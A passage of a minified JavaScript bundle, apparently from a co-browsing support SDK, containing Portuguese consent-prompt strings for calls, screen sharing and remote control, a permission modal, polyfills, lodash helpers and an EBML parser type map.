string")}},63605:e=>{e.exports=function(e){return this.__data__.get(e)}},63702:e=>{e.exports=function(){this.__data__=[],this.size=0}},63851:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Permitir","CALLING_ACCEPT":"Aceitar","CALLING_CAMERA_OFF":"Câmara desligada","CALLING_CAMERA_PERMISSION_DENIED":"Acesso à câmara negado. Ative-o nas definições do seu navegador.","CALLING_CAMERA_PERMISSION_PROMPT":"Permitir acesso à câmara","CALLING_CAMERA_STARTING":"Câmara a iniciar-se","CALLING_CANCEL":"Cancelar","CALLING_DISABLE_AUDIO":"Desativar áudio","CALLING_DISABLE_VIDEO":"Desativar vídeo","CALLING_ENABLE_AUDIO":"Ativar áudio","CALLING_ENABLE_VIDEO":"Ativar vídeo","CALLING_END":"Terminar chamada","CALLING_JOIN":"Entrar na chamada","CALLING_JOIN_PROMPT":"Um agente de suporte gostaria de lhe telefonar.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Eu","CALLING_MICROPHONE_PERMISSION_DENIED":"Acesso ao microfone negado. Ative-o nas definições do seu navegador.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Permitir acesso ao microfone","CALLING_NO_DEVICES":"Nenhum","CALLING_PERMISSION_NEEDED":"Permissão necessária","CALLING_REJECT":"Recusar chamada","CALLING_REJOIN_PROMPT":"Tem uma chamada ativa com um agente de suporte. Deseja voltar a participar?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agente","CALLING_REQUEST":"Entrar na chamada de vídeo?","CALLING_SAVE":"Guardar","CALLING_SELECT_CAMERA":"Selecionar câmara","CALLING_SELECT_MICROPHONE":"Selecionar microfone","CALLING_SELECT_SPEAKER":"Selecionar orador","CALLING_SHOW_CALL_SETTINGS":"Mostrar definições de chamada","DENY":"Negado","END_SESSION":"Terminar Sessão de Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de ver sua tela inteira.","FULL_DEVICE_REQUEST_TITLE":"Permitir captura completa de ecrã?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de controlar esta página.","REMOTE_CONTROL_REQUEST_TITLE":"Permitir controlo remoto?","SESSION_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de usar temporariamente esta página da web com você.","SESSION_REQUEST_TITLE":"Permitir cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Esta página da web não pode ser visualizada com um agente de suporte","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Um agente de suporte gostaria de segui-lo para outras páginas da web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Permitir continuação da sessão?"}')},63862:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},63894:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M15 8a5 5 0 0 1 0 8"}),(0,n.jsx)("path",{d:"M17.7 5a9 9 0 0 1 0 14"}),(0,n.jsx)("path",{d:"M6 15h-2a1 1 0 0 1 -1 -1v-4a1 1 0 0 1 1 -1h2l3.5 -4.5a.8 .8 0 0 1 1.5 .5v14a.8 .8 0 0 1 -1.5 .5l-3.5 -4.5"})]})},63976:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Deferred=void 0,t.Deferred=class{constructor(){this.promise=new Promise((e,t)=>{this.resolve=e,this.reject=t})}}},64033:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=o(r(44153)),i=o(r(11191));function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t){return e.get(l(e,t))}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var u=new WeakMap,d=new WeakMap;t.default=class{constructor(e){var t,r;a(this,u,void 0),a(this,d,()=>{const e=i.default.unproxify(window.location.href),t=new URL((()=>{const e=document.querySelectorAll('link[rel="icon"]');return e.length>0?e[0].href:"/favicon.ico"})(),e).href;c(u,this).call(this,{url:e,icon:i.default.proxify(t),title:document.title,isLoading:"complete"!==document.readyState,isBlocked:!1})}),s(this,"sendLoading",e=>{c(u,this).call(this,{url:e,icon:"",title:"",isLoading:!0,isBlocked:!1})}),s(this,"sendBlocked",e=>{c(u,this).call(this,{url:e,icon:"",title:"",isLoading:!1,isBlocked:!0})}),s(this,"destroy",()=>{n.default.off("navigate",c(d,this)),window.removeEventListener("popstate",c(d,this),{capture:!0}),document.removeEventListener("readystatechange",c(d,this),{capture:!0})}),r=e,(t=u).set(l(t,this),r),n.default.on("navigate",c(d,this)),window.addEventListener("popstate",c(d,this),{capture:!0}),document.addEventListener("readystatechange",c(d,this),{capture:!0}),c(d,this).call(this)}}},64053:e=>{"use strict";e.exports="[data-uri]"},64117:e=>{"use strict";e.exports=function(e){return null==e}},64449:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).has,o=r(25170),s=r(83789),a=r(38469),c=r(40507),l=r(9539);e.exports=function(e){var t=n(this),r=s(e);if(o(t)<=r.size)return!1!==a(t,function(e){if(r.includes(e))return!1},!0);var u=r.getIterator();return!1!==c(u,function(e){if(i(t,e))return l(u,"normal",!1)})}},64556:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={base:"IconButton-module__base___wAyLz"}},64894:(e,t,r)=>{var n=r(1882),i=r(30294);e.exports=function(e){return null!=e&&i(e.length)&&!n(e)}},64979:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),s=r(6980),a=r(24913).f,c=r(39297),l=r(90679),u=r(23167),d=r(32603),f=r(55002),h=r(16193),p=r(43724),v=r(96395),_="DOMException",m=o("Error"),E=o(_),g=function(){l(this,y);var e=arguments.length,t=d(e<1?void 0:arguments[0]),r=d(e<2?void 0:arguments[1],"Error"),n=new E(t,r),i=new m(t);return i.name=_,a(n,"stack",s(1,h(i.stack,1))),u(n,this,g),n},y=g.prototype=E.prototype,w="stack"in new m(_),I="stack"in new E(1,2),b=E&&p&&Object.getOwnPropertyDescriptor(i,_),S=!(!b||b.writable&&b.configurable),L=w&&!S&&!I;n({global:!0,constructor:!0,forced:v||L},{DOMException:L?g:E});var O=o(_),C=O.prototype;if(C.constructor!==O)for(var A in v||a(C,"constructor",s(1,O)),f)if(c(f,A)){var N=f[A],T=N.s;c(O,T)||a(O,T,s(6,N.c))}},65213:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=n.RegExp,s=!i(function(){var e=!0;try{o(".","d")}catch(t){e=!1}var t={},r="",n=e?"dgimsy":"gimsy",i=function(e,n){Object.defineProperty(t,e,{get:function(){return r+=n,!0}})},s={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in e&&(s.hasIndices="d"),s)i(a,s[a]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(t)!==n||r!==n});e.exports={correct:s}},65260:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EbmlElementType=void 0,t.getEbmlElementType=function(e){switch(e){case n.EbmlElementId.Segment:case n.EbmlElementId.Ebml:case n.EbmlElementId.SeekHead:case n.EbmlElementId.Seek:case n.EbmlElementId.Cluster:case n.EbmlElementId.Info:case n.EbmlElementId.Tracks:case n.EbmlElementId.TrackEntry:case n.EbmlElementId.Video:case n.EbmlElementId.Audio:case n.EbmlElementId.Cues:case n.EbmlElementId.CuePoint:case n.EbmlElementId.CueTrackPositions:case n.EbmlElementId.Colour:return o.Master;case n.EbmlElementId.EbmlVersion:case n.EbmlElementId.EbmlReadVersion:case n.EbmlElementId.EbmlMaxIdLength:case n.EbmlElementId.EbmlMaxSizeLength:case n.EbmlElementId.DocTypeVersion:case n.EbmlElementId.DocTypeReadVersion:case n.EbmlElementId.SeekPosition:case n.EbmlElementId.TimestampScale:case n.EbmlElementId.Timestamp:case n.EbmlElementId.TrackNumber:case n.EbmlElementId.TrackUID:case n.EbmlElementId.TrackType:case n.EbmlElementId.FlagEnabled:case n.EbmlElementId.FlagDefault:case n.EbmlElementId.FlagForced:case n.EbmlElementId.FlagLacing:case n.EbmlElementId.MinCache:case n.EbmlElementId.MaxBlockAdditionID:case n.EbmlElementId.CodecDecodeAll:case n.EbmlElementId.SeekPreRoll:case n.EbmlElementId.FlagInterlaced:case n.EbmlElementId.PixelWidth:case n.EbmlElementId.PixelHeight:case n.EbmlElementId.DefaultDuration:case n.EbmlElementId.Channels:case n.EbmlElementId.CueTime:case n.EbmlElementId.CueTrack:case n.EbmlElementId.CueClusterPosition:case n.EbmlElementId.CueRefTime:case n.EbmlElementId.CueBlockNumber:case n.EbmlElementId.Position:return o.UnsignedInteger;case n.EbmlElementId.DocType:case n.EbmlElementId.CodecID:return o.String;case n.EbmlElementId.Void:case n.EbmlElementId.SeekID:case n.EbmlElementId.SimpleBlock:case n.EbmlElementId.SegmentUID:case n.EbmlElementId.CodecPrivate:return o.Binary;case n.EbmlElementId.Duration:case n.EbmlElementId.TrackTimestampScale:case n.EbmlElementId.SamplingFrequency:return o.Float;case n.EbmlElementId.DateUTC:return o.Date;case n.EbmlElementId.Title:case n.EbmlElementId.MuxingApp:case n.EbmlElementId.WritingApp:case n.EbmlElementId.CodecName:return o.Utf8String;default:throw Error("cannot determine type of unknown ebml element with id ".concat(e))}},r(16280);var n=r(60565);function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class o{}t.EbmlElementType=o,i(o,"Unknown",0),i(o,"Master",1),i(o,"UnsignedInteger",2),i(o,"SignedInteger",3),i(o,"String",4),i(o,"Utf8String",5),i(o,"Binary",6),i(o,"Float",7),i(o,"Date",8)},65573:(e,t,r)=>{"use strict";r(16280),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(89463),r(62953);var n=c(r(77988)),i=r(89103),o=r(12996),s=c(r(91398)),a=r(10201);function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t,r){return e.set(f(e,t),r),r}function d(e,t){return e.get(f(e,t))}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const h=e=>{let{title:t,description:r,onDeny:i,onAllow:c}=e;return(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)(o.Modal,{className:s.default.content,"aria-labelledby":"title","aria-describedby":"description",children:[(0,a.jsx)("header",{children:(0,a.jsx)("h2",{id:"title",className:s.default.title,children:t})}),(0,a.jsx)("div",{className:s.default.body,children:(0,a.jsx)("p",{id:"description",className:s.default.description,children:r})}),(0,a.jsxs)("footer",{className:s.default.buttons,children:[(0,a.jsx)(o.Button,{variant:"secondary",onClick:i,children:n.default.tr("DENY")}),(0,a.jsx)(o.Button,{variant:"primary",onClick:c,children:n.default.tr("ALLOW")})]})]})})};var p=new WeakMap;t.default=class{constructor(){var e,t,r;r=void 0,function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e=this,t=p),t.set(e,r),l(this,"show",async(e,t)=>{var r;return null===(r=d(p,this))||void 0===r||r.unmount(),new Promise(r=>{const n={title:e,description:t,onDeny:e=>{e.isTrusted&&(r(!1),this.hide())},onAllow:e=>{e.isTrusted&&(r(!0),this.hide())}};u(p,this,(0,i.mountComponent)(h,n,!0,!0))})}),l(this,"hide",()=>{var e;null===(e=d(p,this))||void 0===e||e.unmount(),u(p,this,null)})}}},65810:(e,t,r)=>{"use strict";var n=r(20034),i=r(91181).get;e.exports=function(e){if(!n(e))return!1;var t=i(e);return!!t&&"RawJSON"===t.type}},66119:(e,t,r)=>{"use strict";var n=r(25745),i=r(33392),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},66346:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(43724),s=r(77811),a=r(10350),c=r(66699),l=r(62106),u=r(56279),d=r(79039),f=r(90679),h=r(91291),p=r(18014),v=r(57696),_=r(15617),m=r(88490),E=r(42787),g=r(52967),y=r(84373),w=r(67680),I=r(23167),b=r(77740),S=r(10687),L=r(91181),O=a.PROPER,C=a.CONFIGURABLE,A="ArrayBuffer",N="DataView",T="prototype",P="Wrong index",R=L.getterFor(A),M=L.getterFor(N),k=L.set,D=n[A],x=D,j=x&&x[T],U=n[N],G=U&&U[T],W=Object.prototype,V=n.Array,z=n.RangeError,F=i(y),B=i([].reverse),H=m.pack,Y=m.unpack,Q=function(e){return[255&e]},J=function(e){return[255&e,e>>8&255]},X=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},K=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},q=function(e){return H(_(e),23,4)},Z=function(e){return H(e,52,8)},$=function(e,t,r){l(e[T],t,{configurable:!0,get:function(){return r(this)[t]}})},ee=function(e,t,r,n){var i=M(e),o=v(r),s=!!n;if(o+t>i.byteLength)throw new z(P);var a=i.bytes,c=o+i.byteOffset,l=w(a,c,c+t);return s?l:B(l)},te=function(e,t,r,n,i,o){var s=M(e),a=v(r),c=n(+i),l=!!o;if(a+t>s.byteLength)throw new z(P);for(var u=s.bytes,d=a+s.byteOffset,f=0;f<t;f++)u[d+f]=c[l?f:t-f-1]};if(s){var re=O&&D.name!==A;d(function(){D(1)})&&d(function(){new D(-1)})&&!d(function(){return new D,new D(1.5),new D(NaN),1!==D.length||re&&!C})?re&&C&&c(D,"name",A):((x=function(e){return f(this,j),I(new D(v(e)),this,x)})[T]=j,j.constructor=x,b(x,D)),g&&E(G)!==W&&g(G,W);var ne=new U(new x(2)),ie=i(G.setInt8);ne.setInt8(0,2147483648),ne.setInt8(1,2147483649),!ne.getInt8(0)&&ne.getInt8(1)||u(G,{setInt8:function(e,t){ie(this,e,t<<24>>24)},setUint8:function(e,t){ie(this,e,t<<24>>24)}},{unsafe:!0})}else j=(x=function(e){f(this,j);var t=v(e);k(this,{type:A,bytes:F(V(t),0),byteLength:t}),o||(this.byteLength=t,this.detached=!1)})[T],G=(U=function(e,t,r){f(this,G),f(e,j);var n=R(e),i=n.byteLength,s=h(t);if(s<0||s>i)throw new z("Wrong offset");if(s+(r=void 0===r?i-s:p(r))>i)throw new z("Wrong length");k(this,{type:N,buffer:e,byteLength:r,byteOffset:s,bytes:n.bytes}),o||(this.buffer=e,this.byteLength=r,this.byteOffset=s)})[T],o&&($(x,"byteLength",R),$(U,"buffer",M),$(U,"byteLength",M),$(U,"byteOffset",M)),u(G,{getInt8:function(e){return ee(this,1,e)[0]<<24>>24},getUint8:function(e){return ee(this,1,e)[0]},getInt16:function(e){var t=ee(this,2,e,arguments.length>1&&arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=ee(this,2,e,arguments.length>1&&arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return K(ee(this,4,e,arguments.length>1&&arguments[1]))},getUint32:function(e){return K(ee(this,4,e,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(e){return Y(ee(this,4,e,arguments.length>1&&arguments[1]),23)},getFloat64:function(e){return Y(ee(this,8,e,arguments.length>1&&arguments[1]),52)},setInt8:function(e,t){te(this,1,e,Q,t)},setUint8:function(e,t){te(this,1,e,Q,t)},setInt16:function(e,t){te(this,2,e,J,t,arguments.length>2&&arguments[2])},setUint16:function(e,t){te(this,2,e,J,t,arguments.length>2&&arguments[2])},setInt32:function(e,t){te(this,4,e,X,t,arguments.length>2&&arguments[2])},setUint32:function(e,t){te(this,4,e,X,t,arguments.length>2&&arguments[2])},setFloat32:function(e,t){te(this,4,e,q,t,arguments.length>2&&arguments[2])},setFloat64:function(e,t){te(this,8,e,Z,t,arguments.length>2&&arguments[2])}});S(x,A),S(U,N),e.exports={ArrayBuffer:x,DataView:U}},66412:(e,t,r)=>{"use strict";r(70511)("asyncIterator")},66497:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),r(62953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e){if("function"==typeof WeakMap){var t=new WeakMap;new WeakMap}return function(e){if(e&&e.__esModule)return e;var r,n,i={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return i;if(r=t){if(r.has(e))return r.get(e);r.set(e,i)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((n=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(n.get||n.set)?r(i,t,n):i[t]=e[t]);return i}(e)}(r(66746)),i=r(10201);const o=["name"];function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{name:t}=e,r=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,o);return(0,i.jsx)("div",a(a({"aria-hidden":"true",style:{display:"inline-block"}},r),{},{children:n[t]}))}},66699:(e,t,r)=>{"use strict";var n=r(43724),i=r(24913),o=r(6980);e.exports=n?function(e,t,r){return i.f(e,t,o(1,r))}:function(e,t,r){return e[t]=r,e}},66721:(e,t,r)=>{var n=r(81042),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return i.call(t,e)?t[e]:void 0}},66746:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DotsVertical",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"EndSession",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"Microphone",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"MicrophoneOff",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"Phone",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"Video",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"VideoOff",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"Volume",{enumerable:!0,get:function(){return u.default}});var n=d(r(78898)),i=d(r(29515)),o=d(r(27008)),s=d(r(25239)),a=d(r(98930)),c=d(r(50505)),l=d(r(84032)),u=d(r(63894));function d(e){return e&&e.__esModule?e:{default:e}}},66938:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"NodeSerializer",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"NodeTracker",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"NodeTree",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"NodeUtils",{enumerable:!0,get:function(){return i.default}});var n=a(r(34822)),i=a(r(18571)),o=a(r(32588)),s=a(r(48708));function a(e){return e&&e.__esModule?e:{default:e}}},67394:(e,t,r)=>{"use strict";var n=r(44576),i=r(46706),o=r(22195),s=n.ArrayBuffer,a=n.TypeError;e.exports=s&&i(s.prototype,"byteLength","get")||function(e){if("ArrayBuffer"!==o(e))throw new a("ArrayBuffer expected");return e.byteLength}},67400:e=>{"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},67416:(e,t,r)=>{"use strict";var n=r(79039),i=r(78227),o=r(43724),s=r(96395),a=i("iterator");e.exports=!n(function(){var e=new URL("b?a=1&b=2&c=3","https://a"),t=e.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),r.delete("a",2),r.delete("b",void 0),s&&(!e.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!t.size&&(s||!o)||!t.sort||"https://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host})},67680:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n([].slice)},67750:(e,t,r)=>{"use strict";var n=r(64117),i=TypeError;e.exports=function(e){if(n(e))throw new i("Can't call method on "+e);return e}},67979:(e,t,r)=>{"use strict";var n=r(28551);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},68090:e=>{e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},68183:(e,t,r)=>{"use strict";var n=r(79504),i=r(91291),o=r(655),s=r(67750),a=n("".charAt),c=n("".charCodeAt),l=n("".slice),u=function(e){return function(t,r){var n,u,d=o(s(t)),f=i(r),h=d.length;return f<0||f>=h?e?"":void 0:(n=c(d,f))<55296||n>56319||f+1===h||(u=c(d,f+1))<56320||u>57343?e?a(d,f):n:e?l(d,f,f+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},68223:(e,t,r)=>{var n=r(56110)(r(9325),"Map");e.exports=n},68325:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SESSION_EVENT_TYPE_TOUCH=t.SESSION_EVENT_TYPE_SELECT=t.SESSION_EVENT_TYPE_SCROLL=t.SESSION_EVENT_TYPE_POINTER=t.SESSION_EVENT_TYPE_MOUSE=t.SESSION_EVENT_TYPE_LASER=t.SESSION_EVENT_TYPE_KEYPRESS=t.SESSION_EVENT_TYPE_INPUT=t.SESSION_EVENT_TYPE_HIGHLIGHT=t.SESSION_EVENT_TYPE_FOCUS=t.SESSION_EVENT_TYPE_DRAWING=t.SESSION_EVENT_TYPE_CHANGE=void 0,t.SESSION_EVENT_TYPE_MOUSE="Mouse",t.SESSION_EVENT_TYPE_TOUCH="Touch",t.SESSION_EVENT_TYPE_POINTER="Pointer",t.SESSION_EVENT_TYPE_FOCUS="Focus",t.SESSION_EVENT_TYPE_KEYPRESS="KeyPress",t.SESSION_EVENT_TYPE_SCROLL="Scroll",t.SESSION_EVENT_TYPE_CHANGE="Change",t.SESSION_EVENT_TYPE_INPUT="Input",t.SESSION_EVENT_TYPE_LASER="Laser",t.SESSION_EVENT_TYPE_HIGHLIGHT="Highlight",t.SESSION_EVENT_TYPE_DRAWING="Drawing",t.SESSION_EVENT_TYPE_SELECT="Select"},68750:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402),o=r(25170),s=r(83789),a=r(38469),c=r(40507),l=i.Set,u=i.add,d=i.has;e.exports=function(e){var t=n(this),r=s(e),i=new l;return o(t)>r.size?c(r.getIterator(),function(e){d(t,e)&&u(i,e)}):a(t,function(e){r.includes(e)&&u(i,e)}),i}},68756:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=r(80608),i=s(r(77966)),o=s(r(71260));function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(u(e,t))}function u(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap;t.default=class{constructor(e){let{onDocumentAdded:t}=e;var r,s;c(this,d,new Map),c(this,f,new Map),c(this,h,new Map),c(this,p,new Map),c(this,v,void 0),c(this,_,(e,t)=>{let{handle:r,document:n}=e,{trusted:i}=t;if(!i)return;const o=this.getDocumentByHandle(r);o&&!o.isClosed&&n.isClosed&&o.close(!0)}),c(this,m,e=>{const t=l(f,this).get(e);l(d,this).delete(t),l(f,this).delete(e);const r=l(p,this).get(t);l(p,this).delete(t),r&&l(h,this).delete(r)}),c(this,E,(e,t)=>{const r=()=>{const r={handle:e,document:t.serialize()};t.element?i.default.broadcastToChildren("document",r):i.default.sendToParent("document",r)};t.on("updated",r),r(),t.once("closed",()=>{t.off("updated",r),r(),l(m,this).call(this,t)})}),a(this,"addDocument",(e,t,r)=>{var n;l(d,this).has(e)||r.isClosed||(l(d,this).set(e,r),l(f,this).set(r,e),t&&(l(h,this).set(t,e),l(p,this).set(e,t)),l(E,this).call(this,e,r),null===(n=l(v,this))||void 0===n||n.call(this,r))}),a(this,"closeAllDocuments",()=>{for(const[,e]of l(d,this))e.close(),l(m,this).call(this,e)}),a(this,"getDocumentByHandle",e=>l(d,this).get(e)),a(this,"resolveDocumentHandle",e=>l(h,this).get(e)||(0,n.v4)()),a(this,"resolveDocument",(e,t)=>{const r=e||this.resolveDocumentHandle(t);return{handle:r,document:this.getDocumentByHandle(r)||new o.default}}),a(this,"destroy",()=>{i.default.off("document",l(_,this))}),s=t,(r=v).set(u(r,this),s),i.default.on("document",l(_,this))}}},68969:(e,t,r)=>{var n=r(47422),i=r(25160);e.exports=function(e,t){return t.length<2?e:n(e,i(t,0,-1))}},69112:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(44576),s=r(97751),a=r(79504),c=r(69565),l=r(94901),u=r(20034),d=r(34376),f=r(39297),h=r(655),p=r(26198),v=r(97040),_=r(79039),m=r(616),E=r(4495),g=o.JSON,y=o.Number,w=o.SyntaxError,I=g&&g.parse,b=s("Object","keys"),S=Object.getOwnPropertyDescriptor,L=a("".charAt),O=a("".slice),C=a(/./.exec),A=a([].push),N=/^\d$/,T=/^[1-9]$/,P=/^[\d-]$/,R=/^[\t\n\r ]$/,M=function(e,t,r,n){var i,o,s,a,l,h=e[t],v=n&&h===n.value,_=v&&"string"==typeof n.source?{source:n.source}:{};if(u(h)){var m=d(h),E=v?n.nodes:m?[]:{};if(m)for(i=E.length,s=p(h),a=0;a<s;a++)k(h,a,M(h,""+a,r,a<i?E[a]:void 0));else 